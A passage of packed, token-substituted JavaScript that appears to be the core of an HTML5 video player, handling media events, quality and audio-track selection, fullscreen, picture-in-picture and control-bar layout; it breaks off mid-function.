U7(){if(bB>0){1g("1kY");if(5u){if(bB==1){1V.U8(1c)}if(bB==2){1V.cj();fW(H);1l.1F()}}F{4c(1l,{\'3V\':1c})}}}1l.1w(\'U9\',tY);1l.1w(\'2I\',pb);1l.1w(\'8Y\',8n);1l.1w(\'1F\',ah);1l.1w(\'3Y\',gS);1l.1w(\'I8\',8t);1l.1w(\'lB\',j9);1l.1w(\'p7\',iL);1l.1w(\'I7\',dV);1l.1w(\'I6\',ey);1l.1w(\'9K\',9d);1l.1w(\'I5\',b5);1l.1w(\'1l3\',Yf);1l.1w(\'Xm\',I4);1l.1w(\'Xn\',I2);if(v.Wo==1&&o.1q.7Y){if(2z(v.1l6)){if(2z(v.1l9)){1l.1w(\'Xo\',Ir)}}}if(o.1q.9r){1l.1w("1la",og,I);1l.1w(\'YA\',YB)}C YB(){if(v.qg!=1){1l.jb("U")}}C og(){if(1l.1ld){o.Y.kt()}}C tY(){if(!5u&&!8b){!2G?o.Y.i0():\'\'}}C pb(){if(!5u&&!8b){if(1l.2I){B x=1l.2I.96;2I=1l.2I.8i;if(2I==\'\'){if(x==1){2I="ZH"}if(x==2){2I="Jk"}if(x==3){2I="hJ"}if(x==4){2I="lQ vB"}}1g("7f: ",2I)}if(Jj&&v.ti==1&&4M()==0){2I=1M;Ji()}if(2I!=1M||o.1q.2i){43()}}}C 43(){!2G?o.S.43():\'\'}C 8n(){if(!2G){o.S.8n()}F{if(v.2G.aR==1){1l.8S=0;1l.1F()}}}C ah(){if(!o.1O&&v.8G){1g(\'YF 1F\');3Y();o.Y.2W();J}if(5u&&bB>0){}F{if(!2G){B eE=o.Y.b9()&&o.tQ!=1;if(eE||gj==-1){B x=I;if(5u){if(L(o.Q)||L(o.7A)){if(eE){}F{1g(\'3Y q7\');3Y();x=H}}}if(!x){o.S.ah()}}}}}C gS(){if(!dF){1g("1rz");if(o.1F&&o.mJ&&!1l.8Y&&v.YV==1&&!o.cW){1g("YV");k4()}F{!2G&&!o.YW&&1l.51?o.S.gS():\'\'}}}C 8t(){!2G?o.S.8t():\'\';if(gj>-1){if(4M()>gj){3Y();gj=-1}}}C j9(){!2G?o.S.j9():\'\'}C iL(){!2G?o.S.iL():\'\'}C dV(){if(2G){uj()}F{o.S.dV();JA();if(5u&&bB>0){bB=0;1g("1xA up");1V.Zx();k4();o.U.2W()}if(L(v.cI)){2R()}ud?Z5():\'\';1G(Yd,4s)}}C ZB(){if(1l.E.1i=="-1xd"||1l.t9<-2h){g8()}}C Yd(){if(1l){if(1l.fA&&o.7P.R==0&&v.1ye!=0){B at=1l.fA;X(i=0;i<at.R;i++){B x=o.S.J2((at[i].9q?at[i].9q+\' (\':\'\')+at[i].Jf+(at[i].9q?\')\':\'\'),i);if(x==v.fh){o.8e=o.dh=i}o.7P[i]=x}o.U.ys(o.dh)}}if(o.dh>0){kG(o.dh,1)}};G.cI=C(){J(1l.q3/1l.gy)};C uj(){if(1l.gy>0){P(28,{"1f":28.2F/(1l.q3/1l.gy)-2O(v.2G.2Y)})}F{if(Je<20){1G(uj,100);Je++}}}C JA(){if(v.lK==1){3m(o.Jc);o.Jc=6w(Jd,100);Jd()}}C Jd(){if(1l){if(1l.gy>0){o.Y.uJ(1l.q3/1l.gy);3m(o.Jc)}}}C b5(){!2G&&!bZ?o.S.b5():\'\'}C ey(){!2G?o.S.ey():\'\'}C 9d(){if(5u&&bB>0){}F{!2G?o.S.9d():\'\'}}C Yf(){o.Y.Jb()}C J9(){B tT=1H.Yg=1H.Yg||1H.1xN;B qf=1H.Y8=1H.Y8||1H.1y2;B sn=tT&&1P tT.sn===\'C\'&&tT.sn(Yq);B Ys=!qf||qf.ir&&1P qf.ir.1wM===\'C\'&&1P qf.ir.5d===\'C\';J sn&&Ys}B J6="<8M E=\'1I:0.5\'>";C Yt(){if(!2G&&v.cQ==1){B x=1V.4Z;B q=-1;o.3a=[];if(x.R>1){if(L(v.5m)){if(v.5m==\'5p\'){q=x.R-1}if(v.5m.K(\'o5:\')==0){q=v.5m.1n(4)*1;q>=x.R?q=x.R-1:\'\'}}X(B i=0;i<x.R;i++){if(L(x[i].1f)){B y=o.S.Yv(x[i],v.YY);if(o.3a.K(y)>-1||v.1wA==1){if(L(x[i].bs)){B yi=o.3a.K(y);yi>-1?o.3a[yi]+=" "+J6+" &e8;"+2O(x[yi].bs/2h)+\' \'+3g(\'jZ\')+\'</8M>\':\'\';o.3a[i]=y+" "+J6+" &e8;"+2O(x[i].bs/2h)+\' \'+3g(\'jZ\')+\'</8M>\'}}F{o.3a[i]=y}if(L(x[i].YZ)){o.dD[i]=x[i].YZ[0]}}F if(L(x[i].7y)){o.3a[i]=x[i].7y}F{o.3a[i]=i}if(L(v.5m)&&q==-1){if(v.5m==o.3a[i]){q=i}}if(L(o.5m)){if(o.5m==o.3a[i]){q=i}}}if(v.d5==1){o.3a[x.R]=3g("2x")}F{q==-1?q=x.R-1:\'\'}if(v.Zt==1||q>-1){if(v.l0=="6E"||(!o.1O&&v.5r==0)){1V.Io=q}F{if(v.l0=="jw"){1V.lp=q}}o.3U=q}F{if(v.d5==1){o.3U=1V.4Z.R-1}F{o.3U=1V.1xn}}if(v.Zv>0){1V.ts=x.R-v.Zv*1-1}tq()}if(1V.4Z[o.3U]){o.bs=1Y(1V.4Z[o.3U].bs,0)}o.U?o.U.5W():\'\'}}C tq(){if(v.fG==1){J3();J1()}}C J3(){if(!2G&&v.fG==1){B x=1V.fA;o.7P=[];B 2w;B 1Z=-1;if(x.R>1){X(B i=0;i<x.R;i++){2w=I;if(L(x[i].k6)&&o.dD.R>0){if(x[i].k6!=o.dD[o.3U]){X(B j=0;j<o.dD.R;j++){if(o.dD[j]==x[i].k6){2w=H}}}}if(!2w){o.7P[i]=(L(x[i].7y)?o.S.J2(x[i].7y,i):i)+(v.1xH==1&&L(x[i].cR)?\' (\'+x[i].cR+\')\':\'\');if(L(v.fh)){if(v.fh==o.7P[i]){1Z=i}}}}}}if(1Z>-1){o.8e=1Z;1V.tg=1Z}}C J1(){if(!2G){B x=1V.fA;B y=1V.tg;if(y>-1){if(L(x[y].k6)){if(o.dD.R>0){if(o.dD[o.3U]!=x[y].k6){X(B i=0;i<x.R;i++){if(x[i].7y==x[y].7y&&x[i].k6==o.dD[o.3U]){1V.tg=i;y=i;1o}}}}}o.8e=y;1g("aU 1xt",o.8e);o.U.ys(o.8e)}}};G.kG=C(x,y){kG(x,y)};C kG(x,y){if(1l.fA.R>1){1l.fA[x].9Z=H;1l.fA[y==1?0:o.dh].9Z=I;o.dh=x;y!=1?1l.8S=o.S.1j():\'\'}}C 4M(){if(8b){J 8y?o.4L.1j():0}F{B x=1l.8S;if(L(v.jW)){x=x*v.jW}J x}};C 4S(){B x=1l.1k;if(!x&&o.w6){x=o.w6}if(x==pQ){v.6J=1;x=4M()+10;if(o.7V){x<o.7V?x=o.7V:\'\'}o.7V=x}if(8b&&8y){x=o.4L.1k()}if(L(v.jW)){x=x*v.jW}if(L(v.5w)){if(9f([v.5w],\'-\')){x=x+v.5w*1}F{x=v.5w}}J!sI(x)?x:0}G.2W=C(x){if(x=="dF"){dF=I}B p=H;if(5u&&!J0){if(!d3){fW(H)}1V.Zx()}if(8b&&!8y){ul(H);p=I}if(bZ){if(!IZ){IY()}ws.1F();p=I}ZB();p?k4():\'\'};B 1wi;C k4(){if(1c!="22"&&1l){B pp=1l.1F();if(pp!==1M){pp.a3(C(){1g("1x8");if(!o.3l){if(1l.3l){1g("1xU");1l.3l=I}}pA=0}).2E(C(2I){B em=2I.8i;1g("ZD",em);if(em.K(\'gx\')==-1&&em.K(\'1wD by\')==-1){if(v.JD==1&&L(1l)&&o.1F){1g(\'1xu\',o.1F);o.Y.5G();2T{1l.1T=0}2E(e){};B pE=1l.1F();if(pE){pE.a3(C(){}).2E(C(e){1g("ZG",e.8i);if(o.1q.tv&&(5u||8b)){}F{o.U.3j();o.Y.9N();js("1xI")}})}}F{if(!o.ha){o.U.3j();o.Y.9N()}}}F{if(em.K(\'iH f5\')>0||em.K(\'ZH\')>0){if(o.1F){if(pA<5){1g("1ya",pA);1G(k4,ZI);pA++}F{}}}}})}}}G.sY=C(){if(o.7A||o.Q){if(o.cd){hG()}if(!o.nG&&o.1q.2i&&o.1q.41){if(!1l.3l){1l.3l=H;sZ=H}P(1l,{"1u":"2y","1e":-4l,"1i":-4l});gj=4M();if(!bZ){1l.1F()}if(gj==0&&o.2B>0){pz=o.2B}}}};G.g8=C(){g8()};C g8(){if(!o.nG&&(o.1q.2i||o.1q.41)){P(1l,{"1u":"vj","1e":0,"1i":0});if(L(v.cI)){2R()}if(sZ){!o.3l?1l.3l=I:\'\';sZ=I}if(pz>0){o.2B=pz;pz=0}gj=-1}};G.3j=C(x){if(x=="dF"){dF=H}1g(\'51\');3Y()};C 3Y(){if(bZ){ws.3Y()}F{1l.3Y()}};G.b8=C(){!1l.51?3j():k4()};G.4Q=C(x){if(L(v.jW)){x=x*(1/v.jW)}if(8b&&8y){o.4L.4J(x)}F{if(5u){if(v.1yd==1&&x>0&&uc()&&v.d5==1){kV=1V.lp;1V.ZJ=0}}1l.8S=x}};G.5G=C(){1l.3l=H};G.6Z=C(){1l.3l=I;if(o.3e=="1V"&&o.1q.5I&&v.Q==1){if(!L(o.ZK)){dF=H;1g("5I 8p");1l.3Y();1G(C(){1l.1F();dF=I},10);o.ZK=H}}};G.5a=C(x){1l.1T=x};G.ZL=C(){if(o.ZN!=1l){B gx;B 9t;if(o.sc[1l]){gx=o.sc[1l];9t=o.JH[1l]}F{1H.sg=1H.sg||1H.1xW;if(L(1H.sg)){2T{9t=1m sg();gx=9t.1y6(1l);o.sc[1l]=gx;o.JH[1l]=9t}2E(e){1g(e)}}}if(9t){B qk=9t.1y4();qk.qk.4r=v.w4;gx.ZM(qk);qk.ZM(9t.1x7);o.JF=H;o.ZN=1l}}};G.t6=C(){J!1l.51};G.7t=C(){J v.6J==1||bZ?H:o.6J};G.2q=C(){J 1l};G.Jq=C(){4c(1l,{\'U\':\'1\'});J H};G.5r=C(){4c(1l,{\'5r\':\'7F\'});if(5u&&!d3){fW(I)}if(8b&&!8y){ul(I)}};G.8K=C(){B 4k="9F";if(1l.51){4k="51"}if(1l.8Y){4k="8Y"}J 4k};G.JB=C(x,y){2G=x;y.1N(1l);28=y;if(x){if(v.2G.lr!=1){1l.3l=H}F{if(!o.3l){1l.3l=I}}uj();if(o.3a.R>0&&v.d5==1){if(5u){q6=o.3U;1V.ts=0;1V.lp=0}}}F{if(!o.3l&&v.2G.lr!=1){1l.3l=I}1l.1T=2z(v.2G.1T)?v.2G.1T:v.1T;JA();if(o.3a.R>0&&v.d5==1){if(5u){1V.ts=-1;if(q6>-1){q6<1V.4Z.R?1V.Io=q6:\'\'}}}}};G.1j=C(){J 4M()};G.1k=C(){J 4S()};G.9X=C(){B x=0;if(1l.bI){if(1l.bI.R>0){B y=4M();X(B i=0;i<1l.bI.R;i++){if((y>=1l.bI.1O(i)||y>=1l.bI.1O(i)-100)&&y<=1l.bI.5w(i)){x=1l.bI.5w(i)}}x==0?x=1l.bI.5w(1l.bI.R-1):\'\'}}if(L(v.5w)){B ed=v.5w;if(9f([ed],\'-\')){ed=4S()}x>ed?x=ed:\'\'}J x};G.2x=C(){J uc()};C uc(){B x=I;if(5u){if(d3){x=1V.1x0}}F if(8b){if(8y){x=o.4L.2x()}}J x}G.3L=C(){J{"1b":1l.q3,"1f":1l.gy}};G.3V=C(x){if(x){1g("3V");x=x.1t(/\\(4U\\)/g,2j.4U());x=dI(x);1c=x;o.bM!=2?o.bM=I:\'\';if(8b){if(8y){o.4L.gx(x)}}F if(5u){5u&&1V?1V.cj():\'\';fW(o.1O||o.3D);Js()}F{4c(1l,{\'3V\':x,\'3D\':0});Jy();3Y()}}};C dI(x){if(x){B y=x.K(\':4w:\');if(y>0){o.dI=x.1n(y+6);x=x.1n(0,y)}}J x}C Jy(){if(o.1q.7Y&&1l){B y=1l.h1;if(y){X(B i=0;i<y.R;i++){y[i].md="un"}}y=1l.fA;if(y){X(i=0;i<y.R;i++){y[i].9Z=(i==0?1:0)}}}Js();if(v.eR==1){1P Jx!=="1M"?Jx(1c,1l,28):\'\'}}C Zp(){if(o.3e=="1V"&&5u){}F{if(1H.1x3){ud=H;Z7()}}}C Z5(){ud=I}C Z7(e){o.6M=H;1g("6M");!2G?o.Y.nl():\'\';1l.1w(\'1wy\',C(1a){o.uF=1l.1wR;if(o.3e=="1V"){1g("6M",o.uF);if(o.uF&&oF==0&&5u){o.2B=4M();1V.cj();1l.3V=1c;1l.Ju=I;1l.1F();5u=I;oF=5T.kC()}if(!o.uF&&5T.kC()-oF>2h&&!5u){o.2B=4M();fW(H);1l.1F();5u=H;oF=0}}})}G.6M=C(){1l.1wc()};G.cU=C(){hG()};C Js(){if(o.1q.41){if(L(1l.1wj)&&!o.1q.9r){o.cU=H}if(26.1xj&&!1l.1xr){o.cU=H}}}C hG(){if(o.1q.7Y){if(1l.1xy==="ur-in-ur"){1l.Zm("bi");o.cd=I}F{1l.Zm("ur-in-ur");o.cd=H}}F{if(!26.1wQ){2t(\'1l.1wO().a3(p => {o.cd = H;}).2E(2I => {o.cd = I;});\')}F{2t(\'26.1vS().a3(ok =>{o.cd = I;}).2E(2I => {});\')}}};C I4(){o.cd=H};C I2(){o.cd=I};C Ir(e){if(1P Zn!=="1M"){!o.ut?o.ut=1m Zn():\'\';o.ut.Go(1l,e)}}G.Y6=C(x){if(8y){o.4L.It(x)}};G.Y5=C(x){if(8y){if(1l.bI.R>0){o.4L.1xp(x)}}};G.1yk=C(x){if(o.ws){o.ws.WG(ws,x,-1)}};G.1sr=C(x){if(o.ws){o.ws.WG(ws,-1,x)}};G.WH=C(x){tR=x*1;Iq(x)};C Iq(x){if(d3){B y=2O(x);if(y>=1V.4Z.R){if(v.d5==1){y=-1;1V.ts=-1}F{y=1V.4Z.R-1}}if(v.l0=="jw"){1G(9d,4s);1V.lp=y}if(v.l0=="6E"){1g("aU 6E 1to "+y);1V.Io=y}if(y==-1){o.3U=1V.tr}tq()}};G.tn=C(){J 1V};G.tm=C(){J 8y?o.4L.1sU():I};G.d4=C(){J d4()};C d4(){B x=0;if(d3){if(1V.4Z){x=1V.4Z.R}}J x}G.hb=C(){J hb()};G.mK=C(){mK()};C mK(){if(1l){if(v.tl==1||v.4p==1){if(v.1sV==1||v.4p==1){P(1l,{\'2k-i5\':\'4p\'})}F{P(1l,{\'2k-i5\':\'mb\'})}}F{P(1l,{\'2k-i5\':\'om\'})}}}G.6e=C(){2R()};C 2R(){if(v.cI){3Z(\'1S\',7I(v.cI).1t(\'/\',\':\'))}}C hb(){B x=0;if(8y){x=o.4L.4Z()}J x}G.WK=C(x){if(d3){1V.tg=2O(x)}};G.mt=C(x,y){if(y=="1V"&&d3&&Il){Il.1sY(x)}if(y=="WL"&&d3){if(d2[x]&&o.4i){X(B i=0;i<d2[x].R;i++){o.4i.Ih(d2[x][i])}}1G(C(){1V.XK=x*1},4s)}if(y=="4L"&&8y){o.4L.1s5(x)}};G.mQ=C(x){if(x){1l.1rH=x}};G.If=C(){B x=1l.9G;B y=[];X(B i=0;i<x.R;i++){if(x[i].kq.xV()==\'aN\'){x[i].3N("iH",Ia);y.2u(x[i])}}X(B i=0;i<y.R;i++){1l.3p(y[i])}X(B i=0;i<1l.h1.R;i++){1l.h1[i].md=\'3z\'}o.Id=I};G.XE=C(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2L(\' or \');x=xx[0]}B aN=26.1Q(\'aN\');aN.7J(\'3V\',x);aN.7J(\'9q\',y);aN.7J(\'1uK\',\'Ic\');aN.7J(\'md\',\'Xj\');if(z){aN.7J(\'7U\',\'\')}1l.1N(aN);aN.1w("iH",Ia)}};C Ia(e){if(e.3H.9q&&o.4i){X(B i=0;i<o.3K.R;i++){if(o.3K[i]==e.3H.9q){o.4i.cA(i)}}}};G.qA=C(){J 2I?2I:\'\'};G.4I=C(){3m(o.1uL);5u&&1V?1V.cj():\'\';8b&&8y?o.4L.Xl():\'\';bZ&&ws?ws.2w():\'\';1l.3N(\'2I\',pb);1l.3N(\'8Y\',8n);1l.3N(\'1F\',ah);1l.3N(\'3Y\',gS);1l.3N(\'I8\',8t);1l.3N(\'lB\',j9);1l.3N(\'p7\',iL);1l.3N(\'I7\',dV);1l.3N(\'I6\',ey);1l.3N(\'9K\',9d);1l.3N(\'I5\',b5);1l.3N(\'Xm\',I4);1l.3N(\'Xn\',I2);1l.3N(\'Xo\',Ir);1l.3V=\'\';if(28.kq=="VO"){28.tI.3J.3p(1l)}F{28.3p(1l)}1l=2b}};B 11L=C(){B b=[];B mg=[];B 7g=[];B 9K=I;B zV;B az=I;B 1y;B 1d;if(o.5Z){o.5Z.1D();o.5Z=2b}B zq;o.7E=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1y.1vm==1&&L(v.1y.oV)){v.1y.oV=v.1y.oV.1t(/\\n/ig,\'\');o.7E=v.1y.oV.2L(",")}o.iV=9f(o.7E,1,H);o.dc==3?o.dc=o.iV:\'\';X(B i in o.7C){if(o.7C.2M(i)){!L(v.1y[i])?v.1y[i]=5:\'\';o[\'8F\'+i]=[\'+ \'+v.1y[i]+\'%\',\'&1vh; \'+v.1y[i]+\'%\',(o.7C[i]*100+\'%\')]}}if(v.1J.jh==1&&o.1q.5I&&v.kc==1){v.1J.1D=0}B tN=I;B cT=0;B uE=0;B mM=I;B Kh=H;B o7;B bg=1m GP();B 1y;B 6I=[];B IH=I;B IT=I;B pq=0;B fx=[];if(v.kS.1u=="U-2v"){v.kS.1u="U"}X(B y in v){if(v.2M(y)){if(y.K("eu")==0&&v[y]){!L(v[y].Is)?v[y].Is=v[y].6I:v[y].6I=v[y].Is;if(6I[v[y].6I]){v[y].6I+=v[y].6I}6I[v[y].6I]=y;if(v.kS.1u!="U"){if(v[y].1u=="U-2v"){fx.2u([y,v[y].6I]);IH=H}F{if(v[y].1u=="U"||v[y].1u==1M){IH?IT=H:\'\'}}}pq<v[y].6I?pq=v[y].6I:\'\'}}}if(IT){fx.Xq(C(a,b){J a[1]-b[1]});X(B i=0;i<fx.R;i++){6I[v[fx[i][0]].6I]=2b;v[fx[i][0]].6I=pq+1;pq++;6I[v[fx[i][0]].6I]=fx[i][0]}}o.gW=v.1J.1D==1&&v.1J.YS==1;if(o.gW){o.1J=1Q("1X");o.2e.1N(o.1J);P(o.1J,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':\'100%\',\'1f\':\'100%\',\'5e\':\'1i 0.3s 6n-5q\',\'3w-29\':\'22\'})}B 9I=1Q("1X");if(o.gW){o.1J.1N(9I)}F{o.2e.1N(9I)}B fm;if(v.1J.1vq==1){fm=1m GP(H)}P(9I,{\'1u\':\'2y\',\'1e\':0,\'2S\':0,\'1b\':\'100%\',\'1f\':v.1J.h});9I.9l=C(){!o.1q.2i?o.Y.Xg():\'\'};if(v.m6==1){3h(bg.c());3h(9I)}X(B i=1;i<6I.R;i++){if(6I[i]){B y=6I[i];if(y){B 1r=v[y].1r;B 1vr=v[y].1D;if(o.1q.2i){if(1r=="1T"&&v[y].aw=="6s"){}F{if(1r=="1T"&&v.1vs==1&&o.1q.2i){v[y].r6=0}F{if(1r=="1T"||(1r=="2m"&&v.1vt)){v[y].on=0}}}if(1r=="e5"){v[y].1vu==1?v[y].on=0:\'\'}}F{if(1r=="e5"){v[y].1uE==1?v[y].on=0:\'\'}}if(v[y].1D==1){if(v[y].Xd==1&&L(v[y].uu)){3t[v[y].uu]?v[y].on=0:\'\'}if(v[y].WM==1&&L(v[y].ux)){!3t[v[y].ux]?v[y].on=0:\'\'}}if(v.m6==1){v[y].on=0}if(v[y].on==1){if(1r=="3r"||1r=="1T"){b[y]=1m YX(y,1r);b[y].2R(b[y].s("w"))}F{b[y]=1m WY(y)}mg.2u(y);if(b[y].g("1r")=="1W"){if(b[y].s("1K")==\'\'){if(b[y].s("B")!=\'\'){if(!L(v[b[y].s("B")])){b[y].1Z("2r",I)}}F{b[y].1Z("2r",I)}}}if(b[y].g("1r")=="4X"){B lu=b[y].s("3X");if(lu){if(lu.K("3u:")==0&&lu.K(",0/1")>0){B z=lu.2L(",");3Z(z[0].1n(4))==0?b[y].hj(0):\'\'}if(9f([lu],"3b")){o.kW=H}}}b[y].1Z("1S",b[y].s("1S"))}}}}if(L(v.1y)){if(1P(bE)==\'C\'){1y=1m bE("1y");v.1y.8V==1?1y.1E():1y.1D()}F{o.1tP=H}}if(L(v.1d)){if(1P(bE)==\'C\'){1d=1m bE("1d");if(L(o.1d)){1d.EY(o.1d);if(v.1d.zh==0||!L(v.1d.zh)){v.1d.8V==0?1d.1D():\'\'}F{1d.1E()}if(v.1d.Xt==1){1d.1E()}}F{1d.1D(1)}nk()}}tL();Ku();2R(H);5N();F5();Kh=I;C Xy(W){B x=0;B 1tT=I;if(W){if(W.g("1r")==\'3r\'){x=7g.1e+W.s("5o")+W.g("1b")/2;if(7g.mL!=2b){}F{7g.mL=[]}}F{if(7g.mL!=2b){B gv=W.g("1b")+W.s("5A")+W.s("5o");if(kl(W)){gv=0}if(W.s("3z")==1&&!W.g("1E")){gv=0}if(W.s("eC")>0){gv=0}x=bg.g("w")-v.1J.qK*1-gv+W.g("1b")/2+W.s("5o");B i=0;7g.2v-=gv;X(i=0;i<7g.mL.R;i++){B gJ=b[7g.mL[i]];if(gJ.s("eC")>0){P(gJ.c(),{"1e":(gJ.g("x0")-gv)})}F{P(gJ.c(),{"1e":(gJ.g("x")-gv)})}gJ.1Z("x0",gJ.g("x"))}7g.mL.2u(W.g("1p"));W.1Z(\'jO\',1)}F{if(W.s("3z")==1&&!W.g("1E")&&!W.g("l6")){if(W.g("1r")=="1T"){if(W.s("1D")==1&&W.s("r6")==1&&mM){cT+=W.g("1b")+W.s("5o")+W.s("5A");mM=I}}}F{if(W.s("eC")>0){x=7g.1e+W.s("5o")+W.s("5A")}F{B 2w=I;if(W.g("1r")=="1T"){if(W.s("1D")==1&&W.s("r6")==1&&!W.g("l6")){if(!o.hu&&!o.cL){2w=H;mM=I}F{if(!mM){cT-=W.g("1b")+W.s("5o")+W.s("5A");mM=H}}}}if(kl(W)){2w=H}if(!2w){7g.1e+=W.g("1b")/2+W.s("5o");x=7g.1e;7g.1e+=W.g("1b")/2+W.s("5A")}F{x=7g.1e}}}}}}J x};G.Xu=C(){tL();if(1d&&v.1d.8V&&!o.1O){1d.1E()}};G.Xv=C(x){if(1d){1d.3i(x)}};G.VZ=C(){tL()};C tL(){if(o.kW){1P IG==\'C\'?o.3b=1m IG():\'\'}}C Kk(W){B 1b=o.2m&&v.1J.pe==0?o.dS:o.3o;B 1f=o.4t;B e7=0;if(W!=bg){e7=1b/2+W.s("5o")-W.s("5A")}B hZ=1f/2;B Iu=W.g("1b");B tP=W.g("1f");B p=W.s("1u");if(p.K("5i")>-1){e7=o.3o/2+W.s("5o")-W.s("5A")}if(p.K("1i")==0){hZ=tP/2+(W.s("Xx")*o.4t/100)}if(p.K("2S")==0){hZ=o.4t-(W==bg?tP:tP/2)-(W.s("Xw")*o.4t/100)}if(p.K("2v")>-1){e7=o.3o-Iu/2+W.s("5o")-W.s("5A")-(W.s("XB")*o.3o/100)}if(p.K("1e")>-1){e7=Iu/2+W.s("5o")-(W.s("1L")=="1K"?0:W.s("5A"))+(W.s("nL")*o.3o/100)}if(p.K("cO")>-1){hZ=-o.yd/2-(W.s("Xw")*o.yd/100)+(W.s("Xx")*o.yd/100);e7=(p=="cO"?-1:1)*o.HS/2+(W.s("nL")*o.HS/100)+W.s("5o")-W.s("5A")}if(p.K("U")>-1){B cx=Xy(W);e7=(bg?(bg.c()?6Q(bg.c().r4):0):0)+cx;if(p=="U-2v"){e7+=cT}if(v.1J.1u=="1i"){hZ=v.1J.h/2-(v.hP<0?v.hP:0)}F{hZ=1f-v.1J.h/2}}J{x:e7,y:hZ+W.s("aM")-W.s("iG")}}C XR(){o.fB?o.fB.2R():\'\'}C 2R(cY){B w=o.2m&&v.1J.pe==0?o.dS:o.3o;B h=o.4t;if(v.1J.1tH==1){v.1J.XA=2z(v.1J.Xz)&&o.bP?v.1J.Xz:v.1J.IB;v.1J.qK=o.3o*v.1J.XA/100}F{v.1J.qK=v.1J.IB}P(bg.c(),{\'1i\':(v.1J.1u=="1i"?0:o.4t-v.1J.h)-v.hP});bg.1Z("y0",(o.4t-v.1J.h-v.hP));if(v.1J.pe==0&&bg){P(bg.c(),{\'1b\':w,\'1e\':0,\'3c-1e\':0});bg.1Z("w",w);if(o.2m){P(bg.c(),{\'1e\':\'50%\',\'3c-1e\':-w/2})}}7g={"1e":v.1J.qK*1,"2v":(bg.g("w")-v.1J.qK*1)};B Iz=I;if(!bg.g("1E")){bg.1Z("2r",H);Iz=H}B 1p;X(B i=0;i<mg.R;i++){1p=mg[i];if(b[1p]){B cc=Kk(b[1p]);if(cc){if(b[1p].s("7M")=="1u"){if(L(o.9O[1p])){if(b[1p].g("x0")==cc.x&&b[1p].g("y0")==cc.y){3S}F{o.9O[1p].XY(b[1p].g("x0"),cc.x,b[1p].g("y0"),cc.y)}}}b[1p].1Z("x0",cc.x);b[1p].1Z("y0",cc.y);if(b[1p].s("3z")==1&&!b[1p].g("1E")&&!cY){Fm(b[1p])}F{P(b[1p].c(),{"1u":"2y","1e":b[1p].g("x0"),"1i":b[1p].g("y0")})}}}}if(Iz){bg.1Z("2r",I)}cT=0;X(1p in b){if(b.2M(1p)){if(b[1p].s("1u")=="U-2v"&&b[1p].g("1r")!="3r"&&cT>-1){cT=7g.2v-7g.1e}if(b[1p].g("1r")=="3r"&&bg){B gn;B ml=b[1p].s("5o")+b[1p].s("nL")*o.3o/100;B mr=b[1p].s("5A")+b[1p].s("XB")*o.3o/100;if(b[1p].s("176")==1){if(b[1p].s("17Q")==1){gn=(o.3o*b[1p].s("w")/100)-ml-mr}F{gn=b[1p].s("w")}}F{if(b[1p].s("1u").K("U")>-1){gn=7g.2v-7g.1e-ml-mr;P(b[1p].c(),{"1e":(6Q(bg.c().r4)+7g.1e+ml+gn/2)});cT=-1}F{gn=bg.g("w")-ml-mr;if(bg.c()){P(b[1p].c(),{"1e":(6Q(bg.c().r4)+ml+gn/2)})}}}b[1p].1Z("x0",b[1p].g("x"));b[1p].2R(gn)}}}if(1y){nh(1y)}if(1d){nh(1d)}if(tN||o.2m||uE!=cT){5N()}}C Fm(b){B 1e=0;B 1i=0;if(b.s("1u").K("2v")>-1&&b.s("1u").K("U")==-1){1e=o.3o+b.g("1b")+10}if(b.s("1u").K("1e")>-1){1e=-b.g("1b")-10}if(b.s("1u").K("1i")>-1){1i=-b.g("1f")*2}if(b.s("1u").K("2S")>-1||b.s("1u").K("U")>-1){1i=o.4t+b.g("1f")+b.g("1b")+10}if(1e>0){P(b.c(),{"1e":1e})}if(1i>0){P(b.c(),{"1i":1i})}}C nh(x){B 1i=-4l;x.o3();B y=o.4t-v.1J.h*(x.s("1u").K("1i")>-1?1:2);if(x==1d&&v.Im==1){y=o.4t}B uo=(o.1q.2i&&o.4t<162&&L(x.s("Xr"))?x.s("Xr"):x.s("Iv"))*1;B qN=y-(o.2m&&!o.1q.2i?100+uo:uo)-(x==1d&&uo==0?x.s("aM"):0);qN<100?qN=100:\'\';P(x.c(),{\'5p-1f\':qN});x.co()?P(x.co(),{\'5p-1f\':qN}):\'\';if(x.g("1E")){1i=o.4t/2-x.g("1f")/2+x.s("aM")-x.s("iG");if(x.s("1u").K("1i")>-1){1i=x.s("aM")-x.s("iG")}if(x.s("1u").K("2S")>-1){1i=o.4t-(v.1J.1u!=\'1i\'?v.1J.h:0)-x.g("1f")+x.s("aM")-x.s("iG")}1i<0?1i=0:\'\'}if(x.g("1p")=="1y"&&o.gL){B Xp=o.3o-x.g("1b")-x.s("5A");if(o.gL>Xp){P(x.c(),{"1u":"2y","2v":x.s("5A"),"1e":"2x","1i":1i})}F{P(x.c(),{"1u":"2y","1e":o.gL,"2v":"2x","1i":(o.nu<1i?o.nu:1i)})}}F{if(x.s("1u").K("2v")>-1){P(x.c(),{"1u":"2y","2v":x.s("5A")-x.s("tU"),"1e":"2x","1i":1i})}F if(x.s("1u").K("1e")>-1){P(x.c(),{"1u":"2y","1e":x.s("5o"),"2v":"2x","1i":1i})}F{if(x.g("1p")=="1d"&&x.s("4D")==1){P(x.c(),{"1u":"2y","1e":o.3o/2-x.g("1b")/2+x.s("5o")/2-x.s("5A")/2,"1i":1i})}F{B l=o.3o/2-x.g("1b")/2+x.s("5o")-x.s("5A");P(x.c(),{"1u":"2y","1e":(l>0?l:0),"1i":1i})}}}x.e3()};G.kY=C(1p){B W=b[1p];B a=W.g("1r");if(a){B d=1m 5T();o.9v=d.7x();if(a&&a!=""){6p(W);a=="3Y"?o.Xk=1:\'\';a=="1F"?o.Xk=0:\'\'}}pX()};G.JS=C(z,x,y){X(B 1p in b){if(b.2M(1p)){if(b[1p].s(z)==x){b[1p].1Z(y?"5f":"3h")}}}};G.Eg=C(x,s){B y=8X(s,x);J y};G.11E=C(){sH()};C sH(){if(o.3l&&v.Xi==1){o.Y.6Z();v.Xi=0}if(v.2g.on==1&&v.2g.3q==1&&v.2g.Kn==1){9m(\'1F\',1)}js("Xh")}C Kb(){if(v.2g.on==1&&v.2g.3q==1&&v.2g.Kn==1){9m(\'1F\',0)}js("XD")}C 6p(W,1L){o.ha=H;zq=W;B 